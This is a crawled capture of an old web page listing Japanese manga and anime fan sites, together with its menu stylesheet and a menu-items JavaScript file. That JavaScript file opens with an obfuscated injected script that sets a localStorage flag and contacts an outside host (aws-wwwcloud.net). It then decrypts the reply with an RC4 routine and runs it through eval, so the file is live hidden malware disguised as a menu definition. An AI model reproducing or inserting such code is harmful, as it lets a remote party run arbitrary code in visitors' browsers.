

--- FILE ---
content_type: text/html
request_url: https://hikyaku.com/manga/fansitg.html
body_size: 6938
content:
<HTML>
<HEAD>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<meta http-equiv="Content-Language" content="en-us">
<meta name="keywords" content="
japanese mangas japan animation cartoon 
anime site comic magazine book
free manga gellery picture
dojin hentai bishojo otaku
pokemon pikachu city hunter lain yugioh 
gundam sailor moon card captor rayearth
sait seya evangelion dragon ball escaflowne 
captain tsubasa harlock gameboy gamecube xbox screensaver">
<meta name="Description" content="
Links to the best manga and anime sites created by Japanese manga fans,
with English comments.">
<meta name="Author" content="FREE LIGHT SOFTWARE">
<meta name="GENERATOR" content="Microsoft FrontPage 4.0">
<meta name="ProgId" content="FrontPage.Editor.Document">
<TITLE> Fan Sites of Mangas and Animes in Japan </TITLE>
<!-- styles for demo menu #1-->
<link rel="stylesheet" href="../header/menu.css">
</HEAD>
<BODY BGCOLOR="#ffffff">
<!-- menu script itself. you should not modify this file -->

<script language="JavaScript" src="../header/menu.js"></script>
<!-- items structure. menu hierarchy and links are stored there -->
<script language="JavaScript" src="../header/menu_itemsg.js"></script>
<!-- files with geometry and styles structures -->
<script language="JavaScript" src="../header/menu_tpl.js"></script>
<script language="JavaScript">
	<!--//
	// Make sure the menu initialization is right above the closing </body> tag
	// Moving it inside other tags will not affect the position of the menu on
	// the page. If you need this feature please consider Tigra Menu GOLD.

	// each menu gets two parameters (see demo files)
	// 1. items structure
	// 2. geometry structure

	new menu (MENU_ITEMS, MENU_TPL);

	// If you don't see the menu then check JavaScript console of the browser for the error messages
	// "Variable is not defined" error indicates that there's syntax error in that variable's definition
	// or the file with that variable isn't properly linked to the HTML document
	//-->
</script>

<p style="margin-top:50px"></p>

<H1> Fan Sites of Mangas and Animes in Japan </H1>

These sites have been created by manga and anime fans in Japan. 
Though they may be smaller than the professional sites, the contents are
frequently better, because the authors express their manga enthusiasm on the web.
Professional sites on manga and anime are <A HREF="prositg.html">here</a>.
If you are not satisfied with this list, you can find more Japanese manga sites by using
<A HREF="http://www.docoja.com/dico/mngtxtg.html">
our online dictionary of mangas and video games</a> or 
<A HREF="../trans/jengineg.html">Japanese search engines</A>
<p>
<table align="center"><tr><td>
<IMG SRC="../flag/ffrancen.gif" align=middle border=1><font size="-1">
<A HREF="fansitf.html">French display</font></A>
</td><td>
<script type="text/javascript"><!--
google_ad_client = "pub-9597834744995726";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "text";
//2007-10-06: whblgrg728x90
google_ad_channel = "7712288129";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "0000FF";
google_color_text = "000000";
google_color_url = "008000";
//-->
</script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td></tr></table>
<br clear=all>
<hr size=3>
<!--
<H3>
<A HREF="http://member.nifty.ne.jp/shimo2/">Poster house of Toho's special effects
<IMG SRC="banner/tokusatsu_bn.gif" hspace=0 align=middle WIDTH=140 HEIGHT=60>
</A></H3>
<IMG SRC="../flag/new.gif" hspace=0 align=left>
Toho is a Japanese movie company well known by series of Godzilla films created by a genial movie director, Eiji Tsuburaya.
This site contains more than 500 movie posters on Toho's special effect films: not only Godzilla but also other monsters 
such as Rodan (Radon in Japanese), Mothra, King Ghidrah etc. A site strongly recommended for the fans of Japanese monster films.
The site, being bilingual (Japanese/English), you
should have no problem to browse it: scroll down then click on "Poster gallery & database".
-->
<H3>
<A HREF="http://www.kanazawa-bidai.ac.jp/~hangyo/hobby/">Hangyojin Library
<IMG SRC="banner/_baner_umezu_hangyo.gif" hspace=0 align=middle WIDTH=174 HEIGHT=40>
</A></H3>
<IMG SRC="../flag/new.gif" hspace=0 align=left>
Umezu Kazuo is the best author of horror manga in Japan such as Hebi shojo (Snake girl) and Hyoryu kyoshitsu (Drifting school).
This site has been created by an university teacher as an instruction materials to study the sociology of 70s.
The site necessitates a good knowledge on Japanese language but it is worth visiting because there are many scanned pictures.
Anyway, the site is not recommanded to small children.
<!--
<H3>
<A HREF="http://plaza11.mbn.or.jp/~iris/">Iris Traiding Post
<IMG SRC="banner/banner-i.jpg" hspace=0 align=middle WIDTH=200 HEIGHT=40>
</A></H3>
<IMG SRC="../flag/new.gif" hspace=0 align=left>
Cardcaptor Sakura is one of Clamp's works very popular now in Japan.
The creator of this site shows a great gift with his (or her) professional like pictures of Cardcaptor Sakura.
In order to admire his works, click on the button of Cardcaptor Sakura 
which you will find on the left at the bottom of the screen. The next button is dedicated to "Sentimental Graffiti".
-->
<H3>
<A HREF="http://ha1.seikyou.ne.jp/home/jun/">Gundam Cult QQQ</A></H3>
According to the author, this site contains the most important quantity of Midi files
dedicated to Gundam in the world. It contains also many other interesting stuffs on Gundam such as
wall papers, startup screen, animated gifs, dictionaries etc.. You will find the entry points to
those items in the menu on the left of the screen (click
on Midi, CG, or soft to access).
<!--
<H3>
<A HREF="http://www.tk.xaxon.ne.jp/~yamashin/kimen/index.html">Kimengumi's room
<IMG SRC="banner/kimenmini.gif" hspace=0 align=middle WIDTH=200 HEIGHT=70></A></H3>
This is a site created by a fan of high school Kimengumi for the fans of this manga.
Though it contains no pictures, the information it supplies is extremely rich with
detailed explanation on each characters and episodes.
Site recommended for irreducible fans because it remains no more good sites of this manga.


<H3>
<A HREF="http://home.att.ne.jp/blue/chyren/media/animesp/lain/laintop.htm">Serial Experiments Lain
<IMG SRC="banner/lainttsb.gif" hspace=0 align=middle WIDTH=118 HEIGHT=67></A></H3>
Another site created by a manga fan of the famous Japanese anime series "Serial Experiments Lain"
which tells the psycho-horror in a wired society. From this site, you can download wallpapers
in order to keep your excitement forever. Click on the links "lain-gallery" or "lain-gallery2" then
choose the dimension your wish.
-->
<H3>
<A HREF="http://www.ne.jp/asahi/ramdas/sara/Sara_top.html">Museum of a little princess Sara
<IMG SRC="banner/b_2.gif" hspace=0 align=middle WIDTH=200 HEIGHT=40></A></H3>
If you are seeking pictures for your children, here is an ideal site
, dedicated to the princess Sera. You can download there not only her pictures
(4th link on the left) but also those for coloring (3rd link on the right).

<!--
<H3>
<A HREF="http://hello.to/lainet">Lainet
<IMG SRC="banner/lainet.jpg" hspace=0 align=middle WIDTH=200 HEIGHT=40></A></H3>
It is the site created by a fan of "Serial Experiments Lain" which was awarded as 
the best TV cartoon in Japan for 1998. In order to its pictures, click on the
4th link entitled "Gallery" on the left of your screen.

<H3>
<A HREF="http://www.kiyochan.org">Kiyochan's Moon Serenity
<IMG SRC="banner/banner3.gif" hspace=0 align=middle WIDTH=200 HEIGHT=40></A></H3>
If you are unable to remember each episode of Sailormoon, then visit this site.
It contains hundreds of video clips of Sailormoon classified per sailor senshi.
You can also find scanned images of trading cards (carddass).
In order to access the pictures, click on the your favorite sailor at the bottom of
the screen.
<H3>
<A HREF="http://members.xoom.com/chibiusamoon/index.htm">Rini's Sailor Moon Page
<IMG SRC="banner/banner1.jpg" hspace=0 align=middle WIDTH=200 HEIGHT=40></A></H3>
It is one of the most funny sites created by the fans of Sailor Moon.
You will find there many animated gifs and games dedicated to this manga.
Each entry points being translated in English, you should have no problem to understand where to click.


<H3>
<A HREF="http://www.biwa.ne.jp/~papaiya/pokemon.htm">WEEKLY MONSTERS BOOK
</A></H3>
Pokemon (or pocket monster) is a game character invented by Nintendo. If you wish to know
how it (or they) looks like, here is a site dedicated to pokemon. The main page looks like a labyrinth.
Click on the first circular button at the top then click on
a right arrow at the bottom of a new page to see pictures of pokemons. The 5th button on the main page is pointed to
VRML 3D page while the 6th to a game page.

<H3>
<A HREF="http://www2u.biglobe.ne.jp/~s-y/mononoke/">Mononoke Yama (Princess Mononoke)
<IMG SRC="banner/bar4.jpg" hspace=0 align=middle WIDTH=200 HEIGHT=40>
</A></H3>
Mononoke Hime (Princess Mononoke), created by the famous Japanese anime producer 
<A HREF="http://www.nausicaa.net/">Hayao Miyazaki</A> of 
<A HREF="http://www.ntv.co.jp/ghibli/">Studio Ghibli</A>, had been the greatest 
cinematographic success in the Japanese box office and was surpassed only recently by the film of Titanic. 
This site, created by a fan of this film, allows
you to download not only the pictures drawn by himself but also the pictures and midi files created by others. 
The site, being bilingual (Japanese/English), you
should have no problem to browse it: click on the green button entitled "English", then click on CG for the pictures of his owns
while "Contribution CG" for pictures of others and "Contribution midi" for midi files.

<H3>
<A HREF="http://www.kf.st68.arena.ne.jp/xpx/">Tenchi Muyo (Ryoouki World)
<IMG SRC="banner/banner01.jpg" hspace=0 align=middle WIDTH=200 HEIGHT=40></A></H3>
It is a real pleasure to browse this site created by a fan of Tench Muyo, for each page is well decorated by the pictures
drawn by himself. In order to visit it, scroll down completely from the main page then click on a small blue-green button.
Each section is then accessible from a table of link situated on the left, his gallery being the 6e button.


<H3>
<A HREF="http://www.fsinet.or.jp/~nontan/home.htm">Side7
<IMG SRC="banner/side7bn1.jpg" hspace=0 align=middle WIDTH=200 HEIGHT=40></A></H3>
Gundam is the second most popular animation film in Japan after Evangelion,
according to the number of sites referenced by <A HREF="http://www.yahoo.co.jp/">Yahoo Japan</A>. Here is the great Gundam site
which have received more than 380 000 visitors. The content itself is in Japanese but
the heading of each section is in English. The Gundam fans should like something mechanic and pictures too, for
most of them are drawn by 3D tools. In order to see them, click on Graphics/Gallery. Then a list of galleries
which groups them per 50 will appear at the top. After that, click on the column of titles in a list of pictures which will
be displayed to visualize them.
-->
<H3>
<A HREF="http://www2.tky.3web.ne.jp/~ngp/">Haruka Ayanokohji Homepage
<IMG SRC="banner/banner.jpg" hspace=0 align=middle WIDTH=200 HEIGHT=40></A></H3>
The author of this site publishes magazines of a weak circulation (Dojin-shi) for the fans of Bishojo Manga
 and the site is very popular, for it has already recorded more than 2 million visitors. In order to see
 the cover of magazines before purchasing them, click on "Entrance". Then, click on one of the 2 banners: "Rose Water"
 or NGP. If you have chosen "Rose Water", the gallery is pointed by the 5th link on the left of the new page,
and by the 4th link, otherwise. The site, containing many erotic scenes, is inadvisable for the children.
<!--
<H3>
<A HREF="http://www.yuri.sakura.ne.jp/~urara/">URA-RAN-RAN
<IMG SRC="banner/link.gif" hspace=0 align=middle WIDTH=200 HEIGHT=40></A></H3>
This site has been created by a fan woman of the famous Japanese manga artist, Rumiko Takahashi,
who is the author of Ranma 1/2 and Urusei Yatsura and she (this fan) imitates marvelously her works.
In order to see them, click on the 4th link entitled "Gallery" in a table of links,
then click on the pink square on the top left corner in a table. The site recommended for the children.

<H3>
<A HREF="http://www.slayers.net/"> Slayer's World
<IMG SRC="banner/sw_banner.gif" hspace=0 align=middle WIDTH=144 HEIGHT=46></A></H3>
It is one of the great Slayer's sites, even among all the manga webs, because it has already received more than 
300 000 visitors. You will find there many interesting sections such as a detailed explanation on Slayer's magic
or a city's tourist guide. Unfortunately all in Japanese only. In order to download pictures, click on
the 4th (GALLERY) in a link table on the left. The link will display 4 sub menus. The first goes to
Slayer's Gallery while the second to a miscellaneous gallery (Guest Gallery).
-->
<H3>
<A HREF="http://home.highway.ne.jp/y-orikun/index.html"> Orikun Electronic Home
<IMG SRC="banner/hp2.gif" hspace=0 align=middle WIDTH=200 HEIGHT=40></A></H3>
The site has been created by a fan of Maison Ikkoku. It is very rich in information but badly organized. In order to
download pictures, you should scroll down completely to the bottom and find a link table drawn blue characters. 
The 6th link goes to a gallery of Maison Ikkoku while the 7th to a miscellaneous gallery.


<H3>
<A HREF="http://www.niji.or.jp/home/kasumi-s/"> Sawakasumi's Home Page
<IMG SRC="banner/sawa_b.jpg" hspace=0 align=middle WIDTH=200 HEIGHT=40></A></H3>
This is a classic site for those who are looking for Sailor Moon's pictures. It is very easily acceded because the site
is bilingual (English and Japanese). Click on the link "Click here to English Page" at the top of screen. You will
find there not only a section dedicated to Sailor Moon's pictures (click on CG Gallery) but 2 rings of links, 
"Sailor Moon Ring of Power" and "Ring of Eternal Sailormoon".
<!--
<H3>
<A HREF="http://www2s.biglobe.ne.jp/~abuttha/index.htm"> Dragon Ball NT</A></H3>
Dragon Ball becomes now obsolete in Japan so there are few sites dedicated to this manga. This is one of survivors.
The site being bilingual (English and Japanese), it is a simple matter to click on the green banner link entitled 
"Graphic Frame Version (English)". Then, click on "CG GALLERY" to see or download your favorite pictures.

<H3>
<A HREF="http://www.venus.dti.ne.jp/~ta2ka/home.html"> Site Saint Seiya
<IMG SRC="banner/banner.gif" hspace=0 align=middle WIDTH=200 HEIGHT=40></A></H3> 
It is the site created by a fan woman of Saint Seiya. There are several sections such as a discussion board
and goods on Saint Seiya,
but if you don't understand Japanese it is better to go directly to the section entitled "Illustration Gallery"
of which link is located at the top of right side and contains several pictures classified by character.
-->
<H3>
<A HREF="http://www.pluto.dti.ne.jp/~m-daini/Esctitle.html"> Escaflowne on the High Skys</A></H3> 

It is the site created by a fan of Escaflowne. He is not a painter himself but displays several pictures of
Escaflowne offered by others. In order to see them, you have to click on the 5th link entitled
"The Illustration of Escaflowne" on the left of screen.
<!-- 
<H3><A HREF="http://www.sm.rim.or.jp/~t-kage/"> Sendai Shutchojo (Sendai Branch)
<IMG SRC="banner/ncnsmbn2.gif" hspace=0 align=middle WIDTH=200 HEIGHT=40></A></H3> 
If you are looking for wall papers to decorate the screen of your computer, you should visit absolutely this site.
There, you can download a plenty of wall papers dealing with the characters of manga
recently in vogue in Japan such as Sinamon Cocha, Evangelion, Nadeshiko.
Click on the 3d link on the left of the screen for the download.

<H3><A HREF="http://www.din.or.jp/~mikazuki/"> Full Color Gallery
<IMG SRC="banner/m_banner.gif" hspace=0 align=middle WIDTH=200 HEIGHT=40></A></H3> 
From this site, you can download a plenty of pictures of cute girls realized by a specialist of
CG (computer graphic). His style is rather erotic than pornographic.
The characters drawn are original and not a copy of existing mangas.
In order to see them, click on "enter". Then, click on "graphics" which is the second link on the left
of screen drawn in small blue characters.  
-->
<H3><A HREF="http://www.din.or.jp/~ehara/index.html">  Ehara's Head Shop </A></H3> 
This site has been created by a fan of "Bishyojo Manga". Once the main page loaded, 
you will see a column of 5 buttons. Click on the second button. 6 markers
will be displayed. The first points to the picture of Evangelion, the
second to Sailor Moon, the third to Rayearth, the fourth to
Tokimeki Memorial (girl hunt game in PC), the last 2 being under construction.
The site is bilingual English/Japanese.

<H3><A HREF="http://anya.org/t_circuit/index.html"> Tokyo Circuit</A></H3> 
This manga fan knows not only to imitate manga of the great masters but also
to invent his own characters. His favorite pictures are fox girls. At the bottom of the main page
you will find a horizontal row of 6 buttons followed by a row of 4 buttons. In order to visit his gallery
of pictures, click on the second button from the left in the first row.
You will see then a column of 7 markers. The first points to the people, the second to animals,
the third to famous manga characters, the fourth to fox girls, and finally, the last one to erotic pictures.

<!--
<H3><A HREF="http://city.hokkai.or.jp/~naomi/index.html"> Kurumi World (Walnut World)</A></H3> 
This site has been created by a Japanese artist, unknown but well gifted.
She tells animal's life in the forest by using her pictures.
Click on icons which symbolize forest fruits to see her works.
The site recommended for the children.
-->

<hr size=3>
<H2><A HREF="prositg.html">Professional Sites of Mangas and Animes in Japan</A></H2>
<p>
<H2><A HREF="mangag.html"><IMG src="../flag/foxb.gif" hspace=10 align=middle WIDTH="70" HEIGHT="70">
Back to the home page of Manga and Anime Sites in Japan</A></H2>

<hr size=3>
<address>
www.hikyaku.com/manga/fansitg.html <br>
Dessin Copyright, <A HREF="http://anya.org/t_circuit/index.html">Tokyo Circuit</A><br>
Text Copyright, <A HREF="../index.html">Free Light Software</A><br>
Last update: October 9, 2007<br>

</address>

</BODY>
</HTML>



--- FILE ---
content_type: text/css
request_url: https://hikyaku.com/header/menu.css
body_size: 447
content:
/*
 menu styles
 note: not all browsers render styles the same way so try out your style sheet
 in different browsers before publishing
*/

/* level 0 inner */
.m0l0iout {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	text-decoration: none;
	margin: 4px 0 0 8px;
	color: #FFFFFF;
}
.m0l0iover {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	text-decoration: underline;
	margin: 5px 0 0 8px;
	color: #FFFFFF;
}

/* level 0 outer */
.m0l0oout {
	text-decoration : none;
	background-image: url(img/lev0_bg1.gif);
	border: 1px solid #336699;
	background-color: #2C5F93;
}
.m0l0oover {
	text-decoration : none;
	background-image: url(img/lev0_bg2.gif);
	background-color: #2C5F93;
	border: 1px solid #336699;
}

/* level 1 inner */
.m0l1iout {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	margin: 4px 0 0 17px;
	color: #FFFFFF;
}
.m0l1iover {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	margin: 4px 0 0 17px;
	color: #FFFFFF;
}

/* level 1 outer */
.m0l1oout {
	text-decoration : none;
	background-color: #5286BB;
	border: 1px solid #336699;
	padding: 0;
}
.m0l1oover {
	text-decoration : none;
	background-color: #1A4D81;
	background-image: url(img/lev1_arrow.gif);
	background-repeat: no-repeat;
	border: 1px solid #336699;
	padding: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://hikyaku.com/header/menu_itemsg.js
body_size: 3701
content:
var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();// items structure
// each item is the array of one or more properties:
// [text, link, settings, subitems ...]
// use the builder to export errors free structure if you experience problems with the syntax

var MENU_ITEMS = [
	['Translation', 'http://www.hikyaku.com/trans/transg.html', {'tw':'_top', 'tt':'Japanese Translation'},
		['Site Translation', 'http://www.hikyaku.com/trans/basictr.html', {'tw':'_top', 'tt':'Japanese site translation'}],
		['Text Translation', 'http://www.hikyaku.com/trans/minitr.html', {'tw':'_top', 'tt':'Japanese text translation'}],
		['Site Submission', 'http://www.hikyaku.com/trans/basicsb.html', {'tw':'_top', 'tt':'Japanese site submission'}],
		['Search Engines', 'http://www.hikyaku.com/trans/jengineg.html', {'tw':'_top', 'tt':'Japanese search engines'}],
		['Buy Domains', 'http://www.hikyaku.com/trans/domain.html', {'tw':'_top', 'tt':'Purchase internet domains'}],
		],
	['Dictionary', 'http://www.docoja.com/', {'tt':'Diffrent online dictionaries'},
		['Japanese Language', 'http://www.webdico.com', {'tt':'Japanese language dictionary'},
			['Kanji Characters', 'http://www.webdico.com/kan/kantxtg.html', {'tt':'Japanese kanji characters dictionary'}],
			['Kanji Words', 'http://www.webdico.com/koku/kokutxtg.html', {'tt':'Japanese kanji words dictionary'}],
			['Katakana Words', 'http://www.webdico.com/kata/katatxtg.html', {'tt':'Japanese katakana words dictionary'}]
		],
		['Visiting Japan', 'http://www.hikyaku.com/gallery/gallery.html', {'tt':'Japanese picture gallery'},
			['Geography and Travel', 'http://www.docoja.com/dico/geotxtg.html', {'tt':'Japanese geography and travel dictionary'}],
			['History and Culture', 'http://www.docoja.com/dico/histxtg.html', {'tt':'Japanese history and culture dictionary'}],
			['Manga and Video Games', 'http://www.docoja.com/dico/mngtxtg.html', {'tt':'Japanese manga and video games dictionary'}],
			['Politics and Media', 'http://www.docoja.com/dico/poltxtg.html', {'tt':'Japanese politics and media dictionary'}]
		],
		['Visiting France', 'http://www.webdico.com/dico/fratxtg.html', {'tt':'French tourism dictionary'}],
		['Visiting Germany', 'http://www.webdico.com/dico/deutxtg.html', {'tt':'German tourism dictionary'}],
		['Afghan War', 'http://www.hikyaku.com/afghan/afghan.html', {'tt':'Afghanistan and afghan war'},
			['Afghanistan', 'http://www.docoja.com/dico/afgtxtg.html', {'tt':'Afghanistan dictionary'}],
			['Iraq', 'http://www.docoja.com/dico/iraqtxtg.html', {'tt':'Iraq dictionary'}]
		]
	],
	['Software', 'http://www.flsw.com/indexg.htm', {'tt':'Software of different countries'},
		['Learn Japanese', 'http://www.hikyaku.com/fljap/fljapg.html', {'tt':'Software to learn Japanese'},
		['Seppukuman (Japanese Hangman)', 'http://www.seppukuman.com', {'tt':'Learn Japanese with fun'}]
		],
		['Euro-Japan Dictionary', 'http://www.ijapan.eu', {'tt':'Japanese Dictionary for Smartphone (Android and iPhone)'}],
		['Learn Arabic', 'http://www.hikyaku.com/flarb/flarbg.html', {'tt':'Software to learn Arabic'}],
		['Write Arabic', 'http://www.hikyaku.com/flarb/aeditor.html', {'tt':'Inexpensive Arabic text editor'}],
		['Learn Russia', 'http://www.flsw.com/russia/hellorg.htm', {'tt':'CD-Rom to learn Russian'}]
	],
	['Services', 'http://www.ejapan.eu/', {'tt':'Different services and tools'},
		['Proxy Servers',  'http://www.proxy-web.com', {'tt':'Proxy servers in different countries'},
			['Japanese Proxy', 'http://www.ejapan.eu/blue/', {'tt':'Proxy server in Japan'}],	
			['British Proxy', 'http://www.docoja.com/blue/', {'tt':'Proxy server in UK'}],	
			['American Proxy', 'http://www.webdico.com/blue/', {'tt':'Proxy server in US'}]
		],
		['Japanese Forum', 'http://www.docoja.com:8080/mvnforum/mvnforum/index', {'tt':'Japanese forum for foreigners'}],
		['Free Email', 'http://hikyaku.com/jpmail/jpmail.html', {'tt':'Japanese free email (temporarily closed)'}],
		['Contact', 'http://www.hikyaku.com/contact.html', {'tt':'Contact us'}]
	],
	['Contents', 'http://www.hikyaku.com/', {'tt':'Different contents'},
		['Manga and Anime', 'http://www.hikyaku.com/manga/mangag.html', {'tt':'Japanese manga and anime'}],
		['Nagano Olympics', 'http://www.hikyaku.com/nagano/naganog.html', {'tt':'1998 Nagano Winter Olympics'}],
		['Okinawa Summit', 'http://www.hikyaku.com/summit/summitg.html', {'tt':'2000 Kyushu Okinawa Summit'}],
		['Japanese Pictures', 'http://www.hikyaku.com/gallery/gallery.html', {'tt':'Japanese picture gallery'}],
		['Afghan War', 'http://www.hikyaku.com/afghan/afghan.html', {'tt':'Afghanistan and afghan war'}],
		['Sakhalin Island', 'http://www.karafuto.com', {'tt':'Secret of Sakhalin Island'}]
	]

